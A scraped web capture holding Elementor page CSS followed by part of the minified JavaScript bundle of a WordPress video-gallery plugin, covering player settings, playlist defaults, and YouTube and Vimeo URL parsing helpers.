.e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-231 .elementor-element.elementor-element-426d7a8d{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-231 .elementor-element.elementor-element-426d7a8d > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-231 .elementor-element.elementor-element-426d7a8d .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-231 .elementor-element.elementor-element-426d7a8d:after{content:"0.66";}.elementor-231 .elementor-element.elementor-element-426d7a8d .elementor-post__thumbnail__link{width:100%;}.elementor-231 .elementor-element.elementor-element-426d7a8d .elementor-post__meta-data span + span:before{content:"•";}.elementor-231 .elementor-element.elementor-element-426d7a8d .elementor-post__text{margin-top:20px;}.elementor-231 .elementor-element.elementor-element-28c235e{--spacer-size:95px;}@media(max-width:1024px){.elementor-231 .elementor-element.elementor-element-29a68e10{margin-top:0px;margin-bottom:0px;}.elementor-231 .elementor-element.elementor-element-611fae10 .elementor-heading-title{font-size:35px;}.elementor-231 .elementor-element.elementor-element-1706bea1{margin-top:100px;margin-bottom:0px;}.elementor-231 .elementor-element.elementor-element-65559e2f > .elementor-element-populated{padding:0px 50px 50px 50px;}.elementor-231 .elementor-element.elementor-element-259e4392 .elementor-widget-container{font-size:26px;} .elementor-231 .elementor-element.elementor-element-34d49484{--grid-side-margin:25px;--grid-column-gap:25px;--grid-row-gap:25px;--grid-bottom-margin:25px;}.elementor-231 .elementor-element.elementor-element-31d738e1 > .elementor-element-populated{padding:0px 50px 0px 50px;}.elementor-231 .elementor-element.elementor-element-50b2ff14{margin-top:0px;margin-bottom:0px;}.elementor-231 .elementor-element.elementor-element-c60b014 > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-231 .elementor-element.elementor-element-75aab84a .elementor-heading-title{font-size:35px;}}@media(max-width:767px){.elementor-231 .elementor-element.elementor-element-29a68e10{margin-top:50px;margin-bottom:0px;}.elementor-231 .elementor-element.elementor-element-611fae10 .elementor-heading-title{font-size:25px;}.elementor-231 .elementor-element.elementor-element-1706bea1{margin-top:50px;margin-bottom:0px;}.elementor-231 .elementor-element.elementor-element-65559e2f > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-231 .elementor-element.elementor-element-259e4392 .elementor-widget-container{font-size:20px;}.elementor-231 .elementor-element.elementor-element-4f7e8000{text-align:center;}.elementor-231 .elementor-element.elementor-element-f4ab267{width:100%;}.elementor-231 .elementor-element.elementor-element-f4ab267 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-231 .elementor-element.elementor-element-34d49484{--alignment:center;--grid-side-margin:25px;--grid-column-gap:25px;--grid-row-gap:25px;--grid-bottom-margin:25px;} .elementor-231 .elementor-element.elementor-element-34d49484{--grid-side-margin:25px;--grid-column-gap:25px;--grid-row-gap:25px;--grid-bottom-margin:25px;}.elementor-231 .elementor-element.elementor-element-7e797128 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:30px 0px 30px 0px;}.elementor-231 .elementor-element.elementor-element-7e797128 .elementor-author-box__avatar img{width:75px;height:75px;}body.rtl .elementor-231 .elementor-element.elementor-element-7e797128.elementor-author-box--layout-image-left .elementor-author-box__avatar,
					 body:not(.rtl) .elementor-231 .elementor-element.elementor-element-7e797128:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-right:10px;margin-left:0;}body:not(.rtl) .elementor-231 .elementor-element.elementor-element-7e797128.elementor-author-box--layout-image-right .elementor-author-box__avatar,
					 body.rtl .elementor-231 .elementor-element.elementor-element-7e797128:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-left:10px;margin-right:0;}.elementor-231 .elementor-element.elementor-element-7e797128.elementor-author-box--layout-image-above .elementor-author-box__avatar{margin-bottom:10px;}.elementor-231 .elementor-element.elementor-element-31d738e1 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-231 .elementor-element.elementor-element-50b2ff14{margin-top:100px;margin-bottom:0px;}.elementor-231 .elementor-element.elementor-element-c60b014 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-231 .elementor-element.elementor-element-75aab84a .elementor-heading-title{font-size:25px;}.elementor-231 .elementor-element.elementor-element-426d7a8d .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-231 .elementor-element.elementor-element-426d7a8d:after{content:"0.5";}.elementor-231 .elementor-element.elementor-element-426d7a8d .elementor-post__thumbnail__link{width:100%;}}@media(min-width:768px){.elementor-231 .elementor-element.elementor-element-65559e2f{width:70%;}.elementor-231 .elementor-element.elementor-element-7d1a46ea{width:25%;}.elementor-231 .elementor-element.elementor-element-f4ab267{width:75%;}.elementor-231 .elementor-element.elementor-element-31d738e1{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-231 .elementor-element.elementor-element-65559e2f{width:100%;}.elementor-231 .elementor-element.elementor-element-7d1a46ea{width:15%;}.elementor-231 .elementor-element.elementor-element-f4ab267{width:85%;}.elementor-231 .elementor-element.elementor-element-31d738e1{width:100%;}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/dzs-videogallery/videogallery/vgallery.js?ver=1761830493
body_size: 34643
content:
(function(){function r(e,n,t){function o(i,f){if(!n[i]){if(!e[i]){var c="function"==typeof require&&require;if(!f&&c)return c(i,!0);if(u)return u(i,!0);var a=new Error("Cannot find module '"+i+"'");throw a.code="MODULE_NOT_FOUND",a}var p=n[i]={exports:{}};e[i][0].call(p.exports,function(r){var n=e[i][1][r];return o(n||r)},p,p.exports,r,e,n,t)}return n[i].exports}for(var u="function"==typeof require&&require,i=0;i<t.length;i++)o(t[i]);return o}return r})()({1:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:!0});exports.VIEW_LAYOUT_BUILDER_FEED_CLASS=exports.PLAYLIST_VIEW_FULLSCREEN_CLASS=exports.PLAYLIST_VIEW_CLASS_AJAX_LOAD_MORE_BUTTON=exports.PLAYLIST_SCROLL_TOP_OFFSET=exports.PLAYLIST_PAGINATION_QUERY_ARG=exports.PLAYLIST_MODE_WALL__ITEM_CLASS=exports.PLAYLIST_HEIGHT_IS_WINDOW_MAX_OFFSET=exports.PLAYLIST_DEFAULT_TIMEOUT=exports.PLAYER_REGEX_SUBTITLE=exports.PLAYER_DEFAULT_TIMEOUT=exports.PLAYER_DEFAULT_RESPONSIVE_RATIO=exports.DEFAULT_MENU_ITEM_STRUCTURE=exports.ConstantsDzsvg=void 0;const ConstantsDzsvg=exports.ConstantsDzsvg={THREEJS_LIB_URL:'https://cdnjs.cloudflare.com/ajax/libs/three.js/r73/three.min.js',THREEJS_LIB_ORBIT_URL:'https://s3-us-west-2.amazonaws.com/s.cdpn.io/211120/orbitControls.js',YOUTUBE_IFRAME_API:'https://www.youtube.com/iframe_api',VIMEO_IFRAME_API:'https://player.vimeo.com/api/player.js',DEBUG_STYLING:'background-color: #4422aa;',DEBUG_STYLING_2:'color: #ffdada; background-color: #da3333;',ANIMATIONS_DURATION:303,DELAY_MINUSCULE:3};const VIEW_LAYOUT_BUILDER_FEED_CLASS=exports.VIEW_LAYOUT_BUILDER_FEED_CLASS='feed-layout-builder--menu-items';const PLAYER_REGEX_SUBTITLE=exports.PLAYER_REGEX_SUBTITLE=/([0-9](?:[0-9]|:|,| )*)[–|-]*(?:(?:\&gt;)|>) *([0-9](?:[0-9]|:|,| )*)[\n|\r]([\s\S]*?)[\n|\r]/g;const DEFAULT_MENU_ITEM_STRUCTURE=exports.DEFAULT_MENU_ITEM_STRUCTURE=`<div class="layout-builder--structure layout-builder--menu-items--layout-default layout-builder--main-con " style="display: flex; gap: 10px; padding: 10px; align-items: center;">
  <div class="layout-builder--item layout-builder--item--11241412321 layout-builder--item--type-container" style="flex: 0 0 60px;">
  <div class="layout-builder--item layout-builder--item--11241412321 layout-builder--item--type-container" style="padding-top: 100%; position:relative;">
    <div class="layout-builder--item layout-builder--item--2312321 layout-builder--item--type-thumbnail navigation-type-image divimage" style="position:absolute;top:0; left:0; width: 100%; height: 100%; background-image: url({{layout-builder.replace-thumbnail-url}})"></div>
    </div>
  </div>
  <div class="layout-builder--item layout-builder--item--11241412321 layout-builder--item--type-container" style="flex: 100; white-space: normal; min-width: 150px;">
    <div class="layout-builder--item layout-builder--item--3321321 layout-builder--item--type-title" style="font-weight: bold; margin-bottom: 5px; padding-right: 10px;;">{{layout-builder.replace-title}}</div>
    <div class="layout-builder--item layout-builder--item--21312321 layout-builder--item--type-menu-description" style="font-weight: 400; line-height: 1.5; padding-right: 10px;">{{layout-builder.replace-menu-description}}</div>
  </div>
</div>`;const PLAYER_DEFAULT_RESPONSIVE_RATIO=exports.PLAYER_DEFAULT_RESPONSIVE_RATIO=0.5625;const PLAYER_DEFAULT_TIMEOUT=exports.PLAYER_DEFAULT_TIMEOUT=304;const PLAYLIST_HEIGHT_IS_WINDOW_MAX_OFFSET=exports.PLAYLIST_HEIGHT_IS_WINDOW_MAX_OFFSET=310;const PLAYLIST_DEFAULT_TIMEOUT=exports.PLAYLIST_DEFAULT_TIMEOUT=305;const PLAYLIST_SCROLL_TOP_OFFSET=exports.PLAYLIST_SCROLL_TOP_OFFSET=120;const PLAYLIST_MODE_WALL__ITEM_CLASS=exports.PLAYLIST_MODE_WALL__ITEM_CLASS='vgwall-item';const PLAYLIST_PAGINATION_QUERY_ARG=exports.PLAYLIST_PAGINATION_QUERY_ARG='dzsvgpage';const PLAYLIST_VIEW_CLASS_AJAX_LOAD_MORE_BUTTON=exports.PLAYLIST_VIEW_CLASS_AJAX_LOAD_MORE_BUTTON='dzsvg-btn-pagination--load-more';const PLAYLIST_VIEW_FULLSCREEN_CLASS=exports.PLAYLIST_VIEW_FULLSCREEN_CLASS='is_fullscreen'},{}],2:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.defaultPlayerSettings=exports.VIDEO_TYPES=exports.PLAYER_STATES=void 0;const PLAYER_STATES=exports.PLAYER_STATES={INITIALIZED:"dzsvp-inited",LOADED:"dzsvp-loaded",TO_BE_INITIALIZED:"vplayer-tobe"},VIDEO_TYPES=exports.VIDEO_TYPES={YOUTUBE:"youtube",VIMEO:"vimeo",SELF_HOSTED:"selfHosted"},defaultPlayerSettings=exports.defaultPlayerSettings={type:"detect",init_on:"init",autoplay:"off",autoplayWithVideoMuted:"auto",user_action:"noUserActionYet",first_video_from_gallery:"off",old_curr_nr:-1,gallery_object:null,parent_player:null,design_skin:"skin_default",design_background_offsetw:0,defaultvolume:"last",settings_youtube_usecustomskin:"on",settings_ios_usecustomskin:"on",settings_ios_playinline:"on",cueVideo:"on",preload_method:"metadata",settings_disableControls:"off",settings_hideControls:"off",vimeo_color:"ffffff",vimeo_title:"1",vimeo_avatar:"1",vimeo_badge:"1",vimeo_byline:"1",mode_normal_video_mode:"one",vimeo_is_chromeless:"off",is_ad:"off",ad_link:"",ad_show_markers:"off",ads_player_mode:"differentPlayer",settings_suggestedQuality:"hd720",settings_currQuality:"HD",settings_enableTags:"on",design_enableProgScrubBox:"default",settings_disableVideoArray:"off",settings_makeFunctional:!1,settings_video_overlay:"on",settings_big_play_btn:"off",video_description_style:"none",htmlContent:"",extra_controls:"",settings_disable_mouse_out:"off",settings_disable_mouse_out_for_fullscreen:"off",controls_fscanvas_bg:"#aaa",controls_fscanvas_hover_bg:"#ddd",touch_play_inline:"on",google_analytics_send_play_event:"off",settings_video_end_reset_time:"on",settings_trigger_resize:"0",settings_mouse_out_delay:100,settings_mouse_out_delay_for_fullscreen:1100,playfrom:"default",settings_subtitle_file:"",responsive_ratio:"default",action_video_play:null,action_video_view:null,action_video_end:null,action_video_contor_5secs:null,action_video_contor_10secs:null,action_video_contor_60secs:null,try_to_pause_zoomsounds_players:"off",end_exit_fullscreen:"on",extra_classes:"",embed_code:"",default_playbackrate:"1"}},{}],3:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:!0});exports.getDefaultPlaylistSettings=exports.VIDEO_GALLERY_MODES=void 0;const getDefaultPlaylistSettings=()=>{return{init_on:"init",randomise:"off",sliderAreaHeight:'300',autoplay:"off",autoplayFirstVideo:undefined,autoplayNext:"on",cueFirstVideo:'on',startItem:'default',playorder:"normal",loop_playlist:"on",menu_position:'right',menuitem_width:"default",menuitem_height:"default",navigation_isUltibox:!1,navigation_gridClassItemsContainer:"default",navigation_direction:"auto",navigation_maxHeight:"auto",navigation_viewAnimationDuration:null,navigation_mainDimensionItemWidth:'',navigation_mainDimensionItemHeight:'',navigation_mainDimensionSpace:'',nav_type_outer_max_height:'',nav_type:"thumbs",nav_type_outer_grid:'dzs-layout--4-cols',nav_type_auto_scroll:"off",design_navigationUseEasing:'off',settings_secondCon:null,settings_outerNav:null,extra_class_slider_con:'',ultibox_suggestedWidth:'800',ultibox_suggestedHeight:'500',easing_speed:"",transition_type:"slideup",design_skin:'',videoplayersettings:{},embedCode:'',php_media_data_retriever:'',settings_enable_linking:'off',settings_mode:'normal',mode_normal_video_mode:'auto',settings_disableVideo:'off',settings_enableHistory:'off',settings_enableHistory_fornormalitems:'off',settings_ajax_extraDivs:'',settings_separation_mode:'normal',settings_separation_pages:[],settings_separation_pages_number:'5',settings_menu_overlay:'off',search_field:'off',search_field_con:null,settings_trigger_resize:'0',settings_go_to_next_after_inactivity:'0',init_all_players_at_init:'off',menu_description_format:'',masonry_options:{}}};exports.getDefaultPlaylistSettings=getDefaultPlaylistSettings;const VIDEO_GALLERY_MODES=exports.VIDEO_GALLERY_MODES={NORMAL:'normal',WALL:'wall',VIDEOWALL:'videowall',ROTATOR:'rotator',ROTATOR3D:'rotator3d',SLIDER:'slider'}},{}],4:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:!0});exports.add_query_arg=add_query_arg;exports.can_history_api=can_history_api;exports.can_translate=can_translate;exports.formatTime=formatTime;exports.format_to_seconds=format_to_seconds;exports.get_query_arg=get_query_arg;exports.is_android=is_android;exports.is_ios=is_ios;exports.is_mobile=is_mobile;exports.is_safari=is_safari;exports.is_touch_device=is_touch_device;exports.loadScriptIfItDoesNotExist=void 0;exports.sanitizeToCssPx=sanitizeToCssPx;exports.stringUtilGetSkinFromClass=stringUtilGetSkinFromClass;function formatTime(arg){var s=Math.round(arg);var m=0;if(s>0){while(s>59){m++;s-=60}
return String((m<10?"0":"")+m+":"+(s<10?"0":"")+s)}else{return"00:00"}}
function get_query_arg(stringUri,key){if(stringUri.indexOf(key+'=')>-1){var regexS="[?&]"+key+"=.+";var regex=new RegExp(regexS);var regtest=regex.exec(stringUri);if(regtest!=null){var splitterS=regtest[0];if(splitterS.indexOf('&')>-1){var aux=splitterS.split('&');splitterS=aux[1]}
var splitter=splitterS.split('=');return splitter[1]}}}
function sanitizeToCssPx(arg){if(String(arg).indexOf('%')>-1||String(arg).indexOf('em')>-1||String(arg).indexOf('px')>-1||String(arg).indexOf('auto')>-1){return arg}
return arg+'px'}
function format_to_seconds(arg){var argsplit=String(arg).split(':');argsplit.reverse();var secs=0;if(argsplit[0]){argsplit[0]=String(argsplit[0]).replace(',','.');secs+=Number(argsplit[0])}
if(argsplit[1]){secs+=Number(argsplit[1])*60}
if(argsplit[2]){secs+=Number(argsplit[2])*60}
return secs}
function add_query_arg(purl,key,value){key=encodeURIComponent(key);value=encodeURIComponent(value);var s=purl;var pair=key+"="+value;var r=new RegExp("(&|\\?)"+key+"=[^\&]*");s=s.replace(r,"$1"+pair);if(s.indexOf(key+'=')>-1){}else{if(s.indexOf('?')>-1){s+='&'+pair}else{s+='?'+pair}}
if(value==='NaN'){var regex_attr=new RegExp('[\?|\&]'+key+'='+value);s=s.replace(regex_attr,'')}
return s}
function is_touch_device(){return!!('ontouchstart' in window)}
function can_history_api(){return!!(window.history&&history.pushState)}
function can_translate(){return is_chrome()||is_safari()}
function is_safari(){return navigator.userAgent.toLowerCase().indexOf('safari')>-1};function is_mobile(){return is_ios()||is_android()}
function is_android(){var ua=navigator.userAgent.toLowerCase();return ua.indexOf("android")>-1}
function is_ios(){return navigator.platform.indexOf("iPhone")!==-1||navigator.platform.indexOf("iPod")!==-1||navigator.platform.indexOf("iPad")!==-1||navigator.platform.indexOf("MacIntel")!==-1&&is_touch_device()}
const loadScriptIfItDoesNotExist=(scriptSrc,checkForVar)=>{const CHECK_INTERVAL=50;const TIMEOUT_MAX=5000;let checkInterval=0;const loadScript=(scriptSrc,resolve,reject)=>{var script=document.createElement('script');script.onload=function(){resolve('loadfromload')};script.onerror=function(){reject()};script.src=scriptSrc;document.head.appendChild(script)};return new Promise((resolve,reject)=>{let isAlreadyLoaded=!1;let isGoingToLoadScript=!1;function checkIfVarExists(){if(window[checkForVar]){clearInterval(checkInterval);resolve('loadfromvar');return!0}
return!1}
isAlreadyLoaded=checkIfVarExists();if(!isAlreadyLoaded){isGoingToLoadScript=!0;checkInterval=setInterval(checkIfVarExists,CHECK_INTERVAL);setTimeout(()=>{clearInterval(checkInterval);reject('timeout')},TIMEOUT_MAX)}
if(!checkForVar){isGoingToLoadScript=!0}
if(!scriptSrc){isGoingToLoadScript=!1}
if(isGoingToLoadScript){clearInterval(checkInterval);loadScript(scriptSrc,resolve,reject)}})};exports.loadScriptIfItDoesNotExist=loadScriptIfItDoesNotExist;function stringUtilGetSkinFromClass(cclass){var arr=/(skin.*?)( |$)/.exec(cclass);if(arr&&arr[1]){return arr[1]}
return''}},{}],5:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:!0});exports.configureAudioPlayerOptionsInitial=configureAudioPlayerOptionsInitial;exports.convertPluginOptionsToFinalOptions=convertPluginOptionsToFinalOptions;exports.detect_videoTypeAndSourceForElement=detect_videoTypeAndSourceForElement;exports.detect_video_type_and_source=detect_video_type_and_source;exports.dzsvgExtraWindowFunctions=dzsvgExtraWindowFunctions;exports.dzsvg_call_video_when_ready=dzsvg_call_video_when_ready;exports.dzsvg_check_multisharer=dzsvg_check_multisharer;exports.extractOptionsFromPlayer=extractOptionsFromPlayer;exports.fullscreen_status=fullscreen_status;exports.getDataOrAttr=getDataOrAttr;exports.init_navigationOuter=init_navigationOuter;exports.is_autoplay_and_muted=is_autoplay_and_muted;exports.pauseDzsapPlayers=pauseDzsapPlayers;exports.playerHandleDeprecatedAttrSrc=playerHandleDeprecatedAttrSrc;exports.player_assert_autoplay=player_assert_autoplay;exports.player_controls_generatePlayCon=player_controls_generatePlayCon;exports.player_setQualityLevels=player_setQualityLevels;exports.player_setupQualitySelector=player_setupQualitySelector;exports.registerAuxjQueryExtends=registerAuxjQueryExtends;exports.reinitPlayerOptions=reinitPlayerOptions;exports.sanitizeDataAdArrayStringToArray=sanitizeDataAdArrayStringToArray;exports.sanitize_to_youtube_id=sanitize_to_youtube_id;exports.setup_videogalleryCategories=setup_videogalleryCategories;exports.tagsSetupDom=tagsSetupDom;exports.vimeo_do_command=vimeo_do_command;exports.youtube_sanitize_url_to_id=youtube_sanitize_url_to_id;var _player_setupAd=require("../js_player/_player_setupAd");var _Constants=require("../configs/Constants");var _dzsvg_svgs=require("./_dzsvg_svgs");var _dzs_helpers=require("../js_common/_dzs_helpers");function player_setQualityLevels(selfClass){var $temp_qualitiesFromFeed=selfClass.cthis.find('.dzsvg-feed-quality');if($temp_qualitiesFromFeed.length){selfClass.cthis.addClass('has-multiple-quality-levels');var $qualitySelector=selfClass.cthis.find('.quality-selector');var str_qualitiesTooltip=$qualitySelector.find('.dzsvg-tooltip').html();let struct_qualityOptions='';var added=!1;var curr_qual_added=!1;$temp_qualitiesFromFeed.each(function(){var _t2=$(this);struct_qualityOptions+='<div class="quality-option';if(_t2.attr('data-source')===selfClass.dataSrc){struct_qualityOptions+=' active';added=!0}
struct_qualityOptions+='" data-val="'+_t2.attr('data-label')+'" data-source="'+selfClass.dataSrc+'">'+_t2.attr('data-label')+'</div>'});if(added===!1){struct_qualityOptions+='<div class="quality-option active ';struct_qualityOptions+='" data-val="'+selfClass.initOptions.settings_currQuality+'" data-source="'+selfClass.dataSrc+'">'+selfClass.initOptions.settings_currQuality+'</div>'}
if(str_qualitiesTooltip){str_qualitiesTooltip=str_qualitiesTooltip.replace('{{quality-options}}',struct_qualityOptions);$qualitySelector.find('.dzsvg-tooltip').html(str_qualitiesTooltip)}else{console.warn('no aux ? ',str_qualitiesTooltip,$qualitySelector)}}}
function fullscreen_status(){if(document.fullscreenElement!==null&&typeof document.fullscreenElement!=="undefined"){return 1}else if(document.webkitFullscreenElement&&typeof document.webkitFullscreenElement!=="undefined"){return 1}else if(document.mozFullScreenElement&&typeof document.mozFullScreenElement!=="undefined"){return 1};return 0}
function is_chrome(){return navigator.userAgent.toLowerCase().indexOf('chrome')>-1};function player_controls_generatePlayCon(o){var structPlayControls='';structPlayControls='<div class="playSimple dzsvgColorForFills">';if(o.design_skin=='skin_bigplay_pro'){structPlayControls+=_dzsvg_svgs.svg_play_simple_skin_bigplay_pro}
if(o.design_skin=='skin_aurora'||o.design_skin=='skin_bigplay'||o.design_skin=='skin_avanti'||o.design_skin=='skin_default'||o.design_skin=='skin_pro'||o.design_skin=='skin_white'){structPlayControls+=_dzsvg_svgs.svg_aurora_play_btn}
structPlayControls+='</div><div class="pauseSimple dzsvgColorForFills">';if(o.design_skin=='skin_aurora'||o.design_skin=='skin_pro'||o.design_skin=='skin_bigplay'||o.design_skin=='skin_avanti'||o.design_skin=='skin_default'||o.design_skin=='skin_white'){structPlayControls+=_dzsvg_svgs.svg_pause_simple_skin_aurora}
structPlayControls+='</div>';structPlayControls+='<div class="dzsvg-player--replay-btn dzsvgColorForFills">';structPlayControls+=_dzsvg_svgs.svgReplayIcon;structPlayControls+='</div>';return structPlayControls}
function dzsvg_call_video_when_ready(o,selfClass,init_readyVideo,vimeo_is_ready,inter_videoReadyState){const _videoElement=selfClass._videoElement;if(o.type==='youtube'&&_videoElement.getPlayerState){init_readyVideo(selfClass)}
if(o.cueVideo!='on'&&(o.type=='selfHosted'||o.type=='audio')&&Number(_videoElement.readyState)>=2){init_readyVideo(selfClass,{'called_from':'check_videoReadyState'});return!1}
if(o.type=='vimeo'&&o.vimeo_is_chromeless=='on'){if(vimeo_is_ready){init_readyVideo(selfClass);return!1}}
if(o.type=='audio'){if((0,_dzs_helpers.is_mobile)()){if(Number(_videoElement.readyState)>=1){init_readyVideo(selfClass);return!1}}
if(Number(_videoElement.readyState)>=3){clearInterval(inter_videoReadyState);init_readyVideo(selfClass,{'called_from':'check_videoReadyState'});return!1}}
if(o.type==='selfHosted'){if((0,_dzs_helpers.is_ios)()){if(Number(_videoElement.readyState)>=1){init_readyVideo(selfClass);return!1}}
if((0,_dzs_helpers.is_android)()){if(Number(_videoElement.readyState)>=2){init_readyVideo(selfClass);return!1}}
if(Number(_videoElement.readyState)>=3||o.preload_method==='none'){clearInterval(inter_videoReadyState);init_readyVideo(selfClass,{'called_from':'check_videoReadyState'});return!1}}
if(o.type==='dash'){clearInterval(inter_videoReadyState);init_readyVideo(selfClass,{'called_from':'check_videoReadyState'})}}
function dzsvg_check_multisharer(){}
function sanitize_to_youtube_id(arg=''){var fourArr=null;if(arg){arg=detect_video_type_and_source(arg).source}
return arg}
function getDataOrAttr(_c,attr){if(_c.data&&typeof _c.data(attr)!='undefined'){return _c.data(attr)}
if(_c.attr&&typeof _c.attr(attr)!='undefined'){return _c.attr(attr)}
return null}
function detect_videoTypeAndSourceForElement(_el){if(_el.data('originalPlayerAttributes')){return _el.data('originalPlayerAttributes')}
var dataSrc=getDataOrAttr(_el,'data-sourcevp');var forceType=getDataOrAttr(_el,'data-type')?getDataOrAttr(_el,'data-type'):'';return detect_video_type_and_source(dataSrc,forceType)}
function detect_video_type_and_source(dataSrc,forceType=null,cthis=null){dataSrc=String(dataSrc);var playFrom=null;var type='selfHosted';var source=dataSrc;if(dataSrc.indexOf('youtube.com/watch?')>-1||dataSrc.indexOf('youtube.com/embed')>-1||dataSrc.indexOf('youtu.be/')>-1){type='youtube';var aux=/http(?:s?):\/\/(?:www\.)?youtu(?:be\.com\/watch\?v=|\.be\/)([\w\-\_]*)(&(amp;)?‌​[\w\?‌​=]*)?/g.exec(dataSrc);if((0,_dzs_helpers.get_query_arg)(dataSrc,'t')){playFrom=(0,_dzs_helpers.get_query_arg)(dataSrc,'t')}
if(aux&&aux[1]){source=aux[1]}else{source=dataSrc.replace(/http(?:s?):\/\/(?:www\.)?youtu(?:be\.com\/watch\?v=|\.be\/|be\.com)\/embed\//g,'')}}
if(dataSrc.indexOf('<iframe')>-1){type='inline'}
if(cthis&&cthis.find('.feed-dzsvg--inline-content').length&&cthis.find('.feed-dzsvg--inline-content').eq(0).html().indexOf('<iframe')>-1){type='inline'}
if(dataSrc.indexOf('vimeo.com/')>-1){type='vimeo';var aux=/(?:www\.|player\.)?vimeo.com\/(?:channels\/(?:\w+\/)?|groups\/(?:[^\/]*)\/videos\/|album\/(?:\d+)\/video\/|video\/|)(\d+)(?:[a-zA-Z0-9_\-]+)?/g.exec(dataSrc);if(aux&&aux[1]){source=aux[1]}}
if(dataSrc.indexOf('.mp4')>-1){type='selfHosted'}
if(dataSrc&&dataSrc.indexOf('.mpd')>dataSrc.length-5){type='dash'}
if(forceType&&forceType!=='detect'){type=forceType}
if(!playFrom){if(cthis&&cthis.attr('data-play_from')){playFrom=cthis.attr('data-play_from')}}
return{type,source,playFrom}}
function sanitizeDataAdArrayStringToArray(aux){var ad_array=null;try{aux=aux.replace(/{\\"/g,'{"');aux=aux.replace(/\\":/g,'":');aux=aux.replace(/:\\"/g,':"');aux=aux.replace(/\\",/g,'",');aux=aux.replace(/\\"}/g,'"}');aux=aux.replace(/,\\"/g,',"');ad_array=JSON.parse(aux)}catch(err){console.log('ad array parse error',aux)}
return ad_array}
function is_autoplay_and_muted(autoplay,o){return 1&&autoplay==='on'&&o.autoplayWithVideoMuted==='on'&&o.user_action==='noUserActionYet'||o.defaultvolume===0&&o.defaultvolume!==''}
function setup_videogalleryCategories(arg){var ccat=jQuery(arg);var currCatNr=-1;ccat.find('.gallery-precon').each(function(){var _t=jQuery(this);_t.css({'display':'none'});ccat.find('.the-categories-con').append('<span class="a-category">'+_t.attr('data-category')+'</span>')});ccat.find('.the-categories-con').find('.a-category').eq(0).addClass('active');ccat.find('.the-categories-con').find('.a-category').on('click',click_category);function click_category(){var _t=jQuery(this);var ind=_t.parent().children('.a-category').index(_t);gotoCategory(ind);setTimeout(function(){jQuery(window).trigger('resize')},100)}
var i2=0;ccat.find('.gallery-precon').each(function(){var _t=jQuery(this);_t.find('.pagination-number').each(function(){var _t2=jQuery(this);var auxurl=_t2.attr('href');auxurl=(0,_dzs_helpers.add_query_arg)(auxurl,ccat.attr('id')+'_cat',NaN);auxurl=(0,_dzs_helpers.add_query_arg)(auxurl,ccat.attr('id')+'_cat',i2);_t2.attr('href',auxurl)});i2++});var tempCat=0;if((0,_dzs_helpers.get_query_arg)(window.location.href,ccat.attr('id')+'_cat')){tempCat=Number((0,_dzs_helpers.get_query_arg)(window.location.href,ccat.attr('id')+'_cat'))}
ccat.get(0).api_goto_category=gotoCategory;gotoCategory(tempCat,{'called_from':'init'});function gotoCategory(arg,pargs){var margs={'called_from':'default'};if(pargs){margs=jQuery.extend(margs,pargs)}
if(currCatNr>-1&&ccat.find('.gallery-precon').eq(currCatNr).find('.videogallery').eq(0).get(0)!=undefined&&ccat.find('.gallery-precon').eq(currCatNr).find('.videogallery').eq(0).get(0).external_handle_stopCurrVideo!=undefined){var ind=0;ccat.find('.gallery-precon').each(function(){if(ind!=arg){jQuery(this).find('.videogallery').eq(0).get(0).external_handle_stopCurrVideo()}
ind++})}
ccat.find('.gallery-precon').removeClass('curr-gallery');ccat.find('.the-categories-con').find('.a-category').removeClass('active');ccat.find('.the-categories-con').find('.a-category').eq(arg).addClass('active');ccat.find('.gallery-precon').addClass('disabled');ccat.find('.gallery-precon').eq(arg).css('display','').removeClass('disabled');var _cach=ccat.find('.gallery-precon').eq(arg);var _cachg=_cach.find('.videogallery').eq(0);if(_cachg.get(0)&&_cachg.get(0).init_settings){if(_cachg.get(0).init_settings.autoplay=='on'){setTimeout(function(){_cachg.get(0).api_play_currVideo()},10);if(margs.called_from=='deeplink'||margs.called_from=='init'){setTimeout(function(){},1000);setTimeout(function(){_cachg.get(0).api_play_currVideo()},1500)}}}
setTimeout(function(){ccat.children('.dzsas-second-con').hide();ccat.children('.dzsas-second-con').eq(arg).show();ccat.find('.gallery-precon').eq(arg).addClass('curr-gallery');currCatNr=arg;if(typeof ccat.find('.gallery-precon').eq(arg).find('.videogallery').eq(0).get(0)!='undefined'&&typeof ccat.find('.gallery-precon').eq(arg).find('.videogallery').eq(0).get(0).api_handleResize!='undefined'){ccat.find('.gallery-precon').eq(arg).find('.videogallery').eq(0).get(0).api_handleResize();ccat.find('.gallery-precon').eq(arg).find('.videogallery').eq(0).get(0).api_handleResize_currVideo()}
setTimeout(function(){jQuery(window).trigger('resize')},1500)},50)}}
function youtube_sanitize_url_to_id(arg){if(arg){if(String(arg).indexOf('youtube.com/embed')>-1){var auxa=String(dataSrc).split('youtube.com/embed/');if(auxa[1]){return auxa[1]}}
if(arg.indexOf('youtube.com')>-1||arg.indexOf('youtu.be')>-1){if((0,_dzs_helpers.get_query_arg)(arg,'v')){return(0,_dzs_helpers.get_query_arg)(arg,'v')}
if(arg.indexOf('youtu.be')>-1){var arr=arg.split('/');arg=arr[arr.length-1]}}}
return arg}
